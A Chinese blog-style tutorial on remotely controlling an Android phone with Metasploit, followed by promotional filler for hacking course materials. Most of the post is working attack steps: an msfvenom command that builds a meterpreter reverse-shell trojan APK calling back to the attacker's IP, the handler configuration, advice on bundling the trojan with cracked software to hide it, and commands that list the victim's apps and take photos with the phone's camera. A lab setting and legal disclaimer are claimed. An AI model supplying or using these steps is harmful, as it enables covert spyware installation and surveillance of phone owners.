黑客技术之MSF远程渗透操控别人手机

一、前言

MSF,全称为Metasploit Framework,是kali中一款全球知名的开源渗透测试工具。此文章中的方法只能进行内网渗透。由于kali在虚拟机中,其显示的内网IP无法被外网的安卓手机S直接访问,所以不能直接将文章方法应用于外网。该实验为模拟环境,未经授权的渗透都是违法行为,我们都是守法的好公民。而且这种方法只能渗透安卓10以下的系统,入侵渗透更高级的系统需要更加专业的知识,再加上只能进行内网渗透,所以这种方法很难进行违法渗透!

二、演示环境



攻击主机:虚拟机 kali IP:192.168.147.129

靶机:联想模拟器 安卓9

三、渗透过程

(一)查询虚拟机中kali的IP

我先在终端中输入ifconfig查询了自己虚拟机中kali的ip地址,如下图,可知ip为192.168.147.129

(二)使用root权限



我先在终端输入su root,输入自己的密码,使用root权限,然后在此权限下进行以下操作。

(三)生成木马

这个木马是放在靶机上的,目的是与攻击主机进行连接,使攻击主机控制靶机,为了隐蔽,我们可以把木马与软件或网站链接捆绑在一起,神不知鬼不觉地使木马在靶机上运行起来,这也就是为什么尽量不要在第三方网站下载破解软件,不要随便点击不明网站的原因。这里我为了追求方便,就直接裸木马



输入msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.147.129 LPORT=6666 R >木马.apk(这里的 LHOST换成自己kali的ip,LPORT换成一个没被占用的端口,后面的木马安装包apk的名称自定义)生成的安装包apk会默认生成在桌面的主文件夹中,并把此木马放在靶机上(在靶机上安装后软件名默认为MainActivity),先不要运行,如下图:



(四)打开MSF

我继续在终端输入msfconsole打开SF`(这里打开之后显示的图案是随机的)

(五)配置攻击载荷

我接着在终端中输入以下命令进行配置(一条一条输入)

use exploit/multi/handler //选择模块

set payload android/meterpreter/reverse_tcp //选择攻击模块

set LHOST 192.168.147.129 //与你自己kali的IP保持一致

set LPORT 6666 //与你之前设置的端口保持一致

(六)运行

配置完之后我输入run运行,然后双击靶机上的木马,使它在靶机上运行,出现类似如下图,则代表渗透成功:

(七)控制靶机的指令

1、查看对方手机系统信息

命令:sysinfo

2、查看对方手机安装哪些app文件

命令:app_list

3、控制摄像头拍摄一张照片

注意:要先给虚拟机摄像头权限,安装上相机,有前置摄像头开关的电脑要打开它

命令:webcam_snap

题外话



今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

网络安全学习路线&学习资源

下面给大家分享一份2025最新版的网络安全学习路线资料,帮助新人小白更系统、更快速的学习黑客技术!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

需要高清完整学习路线图,和全套网络安全技术教程的小伙伴!

↓↓↓ 扫描下方图片即可前往获取↓↓↓

学习资料电子文档

压箱底的好资料,全面地介绍网络安全的基础理论,包括逆向、八层网络防御、汇编语言、白帽子web安全、密码学、网络安全协议等,将基础理论和主流工具的应用实践紧密结合,有利于读者理解各种主流工具背后的实现机制。

网络安全源码合集+工具包

视频教程

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,,每个章节都是当前板块的精华浓缩。(全套教程点击领取哈)

因篇幅有限,仅展示部分资料,需要扫描下方图片即可前往获取

好了就写到这了,大家有任何问题也可以随时私信问我!希望大家不要忘记点赞收藏哦!

特别声明:

此教程为纯技术分享!本文的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本书的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。!!!

本文转自网络,如有侵权请联系删除。

913

913

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?